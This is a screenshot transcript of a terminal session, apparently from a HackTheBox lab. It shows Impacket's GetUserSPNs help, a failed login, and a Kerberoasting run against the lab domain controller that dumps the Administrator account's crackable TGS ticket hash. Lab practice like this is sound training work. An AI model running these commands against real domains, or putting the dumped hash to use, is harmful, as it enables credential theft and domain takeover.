 Applications Places Terminator Sun 09:28 1
root@vedant: ~
root@vedant: ~/HackTheBox × root@vedant: ~ ×
root@vedant: ~ 190x50
optional arguments:
-h, --help show this help message and exit
-target-domain TARGET_DOMAIN
Domain to query/request if different than the domain of the user. Allows for Kerberoasting across trusts.
-usersfile USERSFILE File with user per line to test
-request Requests TGS for users and output them in JtR/hashcat format (default False)
-request-user username
Requests TGS for the SPN associated to the user specified (just the username, no domain needed)
-save Saves TGS requested to disk. Format is <username>.ccache. Auto selects -request
-outputfile OUTPUTFILE
Output filename to write ciphers in JtR/hashcat format
-debug Turn DEBUG output ON
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones
specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part (FQDN) specified in the target parameter. Ignoredif -target-domain is specified.
root@vedant:~# impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/SVC_TGS
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[-] Error in bindRequest -> invalidCredentials: 8009030C: LdapErr: DSID-0C090650, comment: AcceptSecurityContext error, data 52e, v1db1
root@vedant:~#
root@vedant:~# impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/SVC_TGS
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2021-01-21 11:07:03.723783
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$48bd9f77df4d12381c19799e90be223b$4f53e8596a49c1f4bd887fadfe1535555577623ac99525c376181663862d31daa2e96b0491dfb1aaf50ce049a7386
455d2e94b2b69dc43db65fa01fec004843915456b961cb1c1adb39f2cb55f53971fd85f5637e433ad5a8f769e448f809252f208c0fcbb886e04f5da5a00e4ebeb3c20cfdcdec84b90580bda05c0e0c47b54bc159fa2c2e22d0355227bde167
e22af03d7f365353e37f3bd756e3119fe11b3437fb6a52b221a9f0bc29c0bd801edbba80336c4c80f41fb9e26e4ceb2cd1372c797cfd42e1b3a55abc54ad071bb23cf987dda0c33925d1a570e006db13fe304fc3c19df8e23dad6afb0bf759
73bc7bfd462df17c4fa4fc876556511d4abac643dc1ac9b04f590e06105a4b48ca39417baf9a4c0c2f11f0c37946c2dd9ab70f117d5291a4d3c299920b589c24fbc5c3229f09917a509ff0fe0973e292d55d29698a32cff3a1f77f418ed4dd
046e1a9291fc00633d674903f7d161d335b15852c658a26b1c537338d6b4c0402cd6d61b76c723205e4b4280e44fee709723c0e84509d1aa9a3fed415c0d2ba76e18c35ac1bc213e675e7dcf8b313b2fdaefe49cccc8aa87ef3edb7f3caa81
79bed3f0ca471884c42dfe6e8ddaeb734fcc0d9d66880999ebf2d1a25173219879d8e614c0dd9b2092aec2c7572e29e3b21d582783f22c41d3d9d2bdbd5c90239c87bcec09462cd58fd9e93f3bf47348ab8ff8d5d326cb69864a92e2d0f28a
2aa85d87a8b89be836840c3b4bf5418d42aeef78fafbeb46de35dacae1b5a0df90d3570b5efd478ebdf13535812d1746014be677011f338d6bd6cae838b6aecc92761d0c23ce2f571c7254d5720a9029c157d87896340d07af07e96989fab1
9bacecbd2fd41a36935a0d5ed029465666f661987b25e0c67560d82c946f84e85e3c464d51be1df2a4decf3e7d09e502e6a849a1f3076b4a5bb4fa41656294afa68b9760bdea75cc1550436dac920c212aef1fb8ff806c1325dbb0339e2cdd
27a0d33356a1c7af902aa51276831f512aa474332ef22a646b5574c1add71c8cd262e0962e64f2b1501eb1077d453359f8f24bf7f0ff84ea916a6a4bf37e067c1ed78c17b7d359d1ee9f9c7b55b599ee316b1a195f0b93a2f3d8d0944410d4
99ab2061c65683a14ab23cb495e7ec539a1c4a9f6054b9f8b82dcea1d7a095c63aa75684ad2ddc763dcc052d1bc6a1aa3a1a42e0d4b4990ff44a7a9461f76089b13cd3952ddc91f51bd09b3574c328004c2914b
root@vedant:~#